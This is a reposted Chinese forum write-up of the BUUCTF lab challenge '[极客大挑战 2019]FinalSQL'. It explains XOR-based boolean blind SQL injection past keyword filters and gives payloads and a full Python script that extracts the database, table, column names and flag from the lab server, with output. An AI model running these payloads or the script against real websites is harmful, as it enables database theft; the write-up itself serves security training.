|
|
 发表于 2022-9-13 17:06:10
|
显示全部楼层
|阅读模式
发表于 2022-9-13 17:06:10
|
显示全部楼层
|阅读模式
IP:山东省 移动/数据上网公共出口
登录后更精彩...O(∩_∩)O...
您需要 登录 才可以下载或查看,没有账号?立即注册
×
BUUCTF靶场57 -- [极客大挑战 2019]FinalSQL

依次点击5个页面

到最后一个页面发现提示尝试第6个页面,观察到url中的id,输入6得到

有参数,尝试单引号

提示error 那么应该存在sql注入,尝试永真式

肯定有过滤了,fuzz一波:

^没有被过滤,就能用异或与盲注结合,什么是异或?
当我们在尝试SQL注入时,发现union,and被完全过滤掉了,就可以考虑使用异或注入,其规则是:1^1=0 0^0=0 0^1=1
1^1^1=0 1^1^0=0
意思是都为真或者都为假时结果为假,如果有真有假时结果为假 构造查询语句时就可以构造:id=1^(length(database())<4)^1# 过滤了不少,但是异或^没被过滤,并且没有报错页面,那么应该是盲注
使用异或的特性:相同为0 不同为1 测试
利用id=0^1为NO! Not this! Click others~~~ id=1^1为ERROR!!!来进行盲注的判断


编写爆破脚本,参考这位佬的:[极客大挑战 2019]FinalSQL
1.爆破数据库名核心语句:
0^(ascii(substr((select(database())),"+str(i)+",1))>"+str(mid)+")

爆破数据库名为geek
2.爆破表名核心语句:
0^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='geek')),"+str(i)+",1))>"+str(mid)+")

爆破出表名为F1naI1y,Flaaaaag
3.爆破字段名 核心语句:
0^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),"+str(i)+",1))>"+str(mid)+")

F1naI1y表列名为id username password0^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='Flaaaaag')),"+str(i)+",1))>"+str(mid)+")

Flaaaaag表字段为id fl4gawsl
猜测flag在fl4gawsl里4.爆破flag 核心语句:0^(ascii(substr((select(group_concat(fl4gawsl))from(Flaaaaag)),"+str(i)+",1))>"+str(mid)+")

flag不在此处,查询另一张表的password字段

找到flag
完整脚本代码:
[PHP] 纯文本查看 复制代码 import requests
target = "http://f394d9ca-2bcb-4014-bf77-82cd9e2a9963.node4.buuoj.cn:81/search.php"
def getDataBase(): #获取数据库名
database_name = ""
for i in range(1,1000): #注意是从1开始,substr函数从第一个字符开始截取
low = 32
high = 127
mid = (low+high)//2
while low < high: #二分法
params={
"id":"0^(ascii(substr((select(database())),"+str(i)+",1))>"+str(mid)+")" #注意select(database())要用()包裹起来
}
r = requests.get(url=target,params=params)
if "others" in r.text: #为真时说明该字符在ascii表后面一半
low = mid+1
else:
high = mid
mid = (low+high)//2
if low <= 32 or high >= 127:
break
database_name += chr(mid) #将ascii码转换为字符
print("数据库名:" + database_name)
def getTable(): #获取表名
column_name=""
for i in range(1,1000):
low = 32
high = 127
mid = (low+high)//2
while low<high:
params = {
"id": "0^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='geek')),"+str(i)+",1))>"+str(mid)+")"
}
r = requests.get(url=target,params=params)
if "others" in r.text:
low = mid + 1
else:
high = mid
mid = (low+high)//2
if low <= 32 or high >= 127:
break
column_name += chr(mid)
print("表名为:"+column_name)
def getColumn(): #获取列名
column_name = ""
for i in range(1,250):
low = 32
high = 127
mid = (low+high)//2
while low < high:
params = {
"id": "0^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='Flaaaaag')),"+str(i)+",1))>"+str(mid)+")"
}
r = requests.get(url=target, params=params)
if 'others' in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if low <= 32 or high >= 127:
break
column_name += chr(mid)
print("列名为:" + column_name)
def getFlag(): #获取flag
flag = ""
for i in range(1,1000):
low = 32
high = 127
mid = (low+high)//2
while low < high:
params = {
"id" : "0^(ascii(substr((select(group_concat(password))from(F1naI1y)),"+str(i)+",1))>"+str(mid)+")"
}
r = requests.get(url=target, params=params)
if 'others' in r.text:
low = mid + 1
else:
high = mid
mid = (low+high)//2
if low <= 32 or high >= 127:
break
flag += chr(mid)
print("flag:" + flag)
getDataBase()
getTable()
getColumn()
getFlag() |
数据库名:geek
表名为:F1naI1y,Flaaaaag
列名为:id,fl4gawsl
flag:cl4y_is_really_amazing,welcome_to_my_blog,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,http://www.cl4y.top,welcom_to_Syclover,cl4y_really_need_a_grilfriend,flag{8c2c1b7f-7212-4188-bfd2-cc8b74124fc2}
[Finished in 180.6s]
from: https://blog.csdn.net/pakho_c/article/details/126095290
|
|